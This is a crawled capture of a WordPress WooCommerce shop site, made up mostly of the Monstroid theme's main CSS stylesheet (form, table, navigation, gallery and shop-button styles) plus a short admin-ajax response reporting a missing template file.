<script type='text/javascript' src='https://www.emaginacion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.1' id='wc-single-product-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaginacion.com/wp-admin/admin-ajax.php
body_size: 185
content:
<div class="response"><div class="portfolio-list " data-all-posts-count="11"><h4>Template file (*.tmpl) not found</h4></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/main.css?ver=1.1.3
body_size: 53986
content:
@charset "UTF-8";
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto; }

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px; }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7); }
  .cherry-cookie-banner-wrap .container {
    padding-top: 10px;
    padding-bottom: 10px; }
  .cherry-cookie-banner-wrap .close {
    color: #fff;
    outline: none;
    opacity: 0.7; }
    .cherry-cookie-banner-wrap .close:hover {
      opacity: 1; }

table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table,
table {
  width: 100%; }
  .table tr > th,
  .table tr > td,
  table tr > th,
  table tr > td {
    padding: 8px;
    vertical-align: top; }
  .table > thead > tr > th,
  table > thead > tr > th {
    vertical-align: bottom; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  table > caption + thead > tr:first-child > th,
  table > caption + thead > tr:first-child > td,
  table > colgroup + thead > tr:first-child > th,
  table > colgroup + thead > tr:first-child > td,
  table > thead:first-child > tr:first-child > th,
  table > thead:first-child > tr:first-child > td {
    border-top: 0; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.close {
  float: right;
  line-height: 1;
  opacity: 0.2; }
  .close:hover, .close:focus {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }
  .alignleft.large img {
    width: 100%; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }
  .alignright.large img {
    width: 100%; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.site-header {
  position: relative;
  z-index: 9; }

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%; }

.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta {
  overflow: hidden; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px; }

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0; }
  ol.comment-list li > .children,
  ol.comment-list .children li > .children {
    list-style: none; }
  ol.comment-list li.comment, ol.comment-list li.ping {
    clear: both; }
  ol.comment-list li.comment {
    margin: 0 0 1em;
    /* Avatar */
    /* Meta */
    /* Reply */
    /* Sub-comments */ }
    ol.comment-list li.comment div.vcard cite.fn {
      font-style: normal; }
    ol.comment-list li.comment div.vcard img.avatar {
      float: left;
      margin: 0 1em 1em 0; }
    ol.comment-list li.comment footer.comment-meta {
      font-size: 10px; }
    ol.comment-list li.comment div.reply {
      text-align: right; }
    ol.comment-list li.comment ol.children {
      margin: 1em 0 0;
      padding-left: 40px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0; }
  .error-404-num {
    text-align: center;
    font-size: 15em;
    line-height: 1.1; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 72.5%; }
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 65.8%; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right; }
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 25.6%; }
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 25.6%; }
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 24.6%; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 24.6%; }
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%; }

.miniFont {
  font-weight: 300;
  font-size: 0.875rem;
  line-height: 1.6em; }

.comments .comment-author:after, .shop-sidebar [id*="woocommerce_product_search"]:after, .woocommerce .shop-sidebar [id*="woocommerce_product_search"]:after, .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul:after, .woocommerce .shop-sidebar [id*="woocommerce_layered_nav_filters"] ul:after, .woocommerce .shop-sidebar .product_list_widget li:after, .woocommerce.single-product #content div.product .entry-summary form.cart .single_variation_wrap .variations_button:after, .woocommerce.single-product #content div.product .entry-summary .product_meta:before, .static-header-shop-menu-sidebar #menu-shop-menu:after, .static-header-shop-search-cart-sidebar .woocommerce-product-search:after, .header-top-line-shop:after, .woocommerce form.login:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.woocommerce.single-product #content div.product .entry-summary form.cart .quantity input, .woocommerce table.shop_table .quantity input, .quantity input {
  width: 120px;
  height: 80px;
  border-radius: 5px;
  border: 1px solid #ebebeb;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  padding-right: 45px;
  padding-left: 5px;
  box-shadow: none;
  -moz-appearance: textfield;
  -webkit-appearance: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input::-webkit-outer-spin-button, .woocommerce table.shop_table .quantity input::-webkit-outer-spin-button, .quantity input::-webkit-outer-spin-button {
    display: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input::-webkit-inner-spin-button, .woocommerce table.shop_table .quantity input::-webkit-inner-spin-button, .quantity input::-webkit-inner-spin-button {
    display: none; }
  .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input:focus, .woocommerce table.shop_table .quantity input:focus, .quantity input:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce table.shop_table .actions input[type="submit"], .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"], .woocommerce form.checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"],
.woocommerce form.register input[type="submit"], .woocommerce .lost_reset_password input[type="submit"], .woocommerce-account .addresses .title .edit, .woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
.woocommerce input.button[name="save_address"], .mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
.woocommerce form.checkout_coupon input[type="submit"][name="register"],
.woocommerce form.login input[type="submit"][name="login"],
.woocommerce form.login input[type="submit"][name="register"],
.woocommerce form.register input[type="submit"][name="login"],
.woocommerce form.register input[type="submit"][name="register"], [id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, [id*="yith-woocompare-widget"] .button, .woocommerce [id*="yith-woocompare-widget"] .button, [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .shop-sidebar .button, .woocommerce .shop-sidebar .button, .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"], .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a, .woocommerce table.shop_table.wishlist_table .add_to_cart_button, .woocommerce table.shop_table.my_account_orders .order-actions .button, table.compare-list .add-to-cart td a,
.woocommerce .wishlist_table td.product-add-to-cart a {
  transition: all 300ms;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  border: none;
  text-transform: uppercase;
  font-weight: 700;
  display: inline-block;
  text-align: center; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:active, .woocommerce table.shop_table .actions input[type="submit"]:active, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:active, .woocommerce form.checkout_coupon input[type="submit"]:active,
  .woocommerce form.login input[type="submit"]:active,
  .woocommerce form.register input[type="submit"]:active, .woocommerce .lost_reset_password input[type="submit"]:active, .woocommerce-account .addresses .title .edit:active, .woocommerce .return-to-shop a.button:active, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:active, form.track_order .button:active, .woocommerce-checkout #payment #place_order:active, .woocommerce #reviews #respond input[type="submit"]:active, .woocommerce input.button[name="save_account_details"]:active,
  .woocommerce input.button[name="save_address"]:active, .mc4wp-form input[type="submit"]:active, [id*="yith-woocompare-widget"] .clear-all:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:active, [id*="yith-woocompare-widget"] .button:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:active, .shop-sidebar .button:active, .shop-sidebar .price_slider_wrapper button[type="submit"]:active, .widget_shopping_cart_content .buttons a:active, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:active, .woocommerce table.shop_table.my_account_orders .order-actions .button:active, table.compare-list .add-to-cart td a:active,
  .woocommerce .wishlist_table td.product-add-to-cart a:active {
    box-shadow: none;
    outline: none; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:focus, .woocommerce table.shop_table .actions input[type="submit"]:focus, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:focus, .woocommerce form.checkout_coupon input[type="submit"]:focus,
  .woocommerce form.login input[type="submit"]:focus,
  .woocommerce form.register input[type="submit"]:focus, .woocommerce .lost_reset_password input[type="submit"]:focus, .woocommerce-account .addresses .title .edit:focus, .woocommerce .return-to-shop a.button:focus, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:focus, form.track_order .button:focus, .woocommerce-checkout #payment #place_order:focus, .woocommerce #reviews #respond input[type="submit"]:focus, .woocommerce input.button[name="save_account_details"]:focus,
  .woocommerce input.button[name="save_address"]:focus, .mc4wp-form input[type="submit"]:focus, [id*="yith-woocompare-widget"] .clear-all:focus, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:focus, [id*="yith-woocompare-widget"] .button:focus, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:focus, .shop-sidebar .button:focus, .shop-sidebar .price_slider_wrapper button[type="submit"]:focus, .widget_shopping_cart_content .buttons a:focus, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:focus, .woocommerce table.shop_table.my_account_orders .order-actions .button:focus, table.compare-list .add-to-cart td a:focus,
  .woocommerce .wishlist_table td.product-add-to-cart a:focus {
    outline: none; }
  .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"]:hover, .woocommerce table.shop_table .actions input[type="submit"]:hover, .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"]:hover, .woocommerce form.checkout_coupon input[type="submit"]:hover,
  .woocommerce form.login input[type="submit"]:hover,
  .woocommerce form.register input[type="submit"]:hover, .woocommerce .lost_reset_password input[type="submit"]:hover, .woocommerce-account .addresses .title .edit:hover, .woocommerce .return-to-shop a.button:hover, .woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover, form.track_order .button:hover, .woocommerce-checkout #payment #place_order:hover, .woocommerce #reviews #respond input[type="submit"]:hover, .woocommerce input.button[name="save_account_details"]:hover,
  .woocommerce input.button[name="save_address"]:hover, .mc4wp-form input[type="submit"]:hover, [id*="yith-woocompare-widget"] .clear-all:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:hover, [id*="yith-woocompare-widget"] .button:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:hover, .shop-sidebar .button:hover, .shop-sidebar .price_slider_wrapper button[type="submit"]:hover, .widget_shopping_cart_content .buttons a:hover, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:hover, .woocommerce table.shop_table.my_account_orders .order-actions .button:hover, table.compare-list .add-to-cart td a:hover,
  .woocommerce .wishlist_table td.product-add-to-cart a:hover {
    box-shadow: none; }

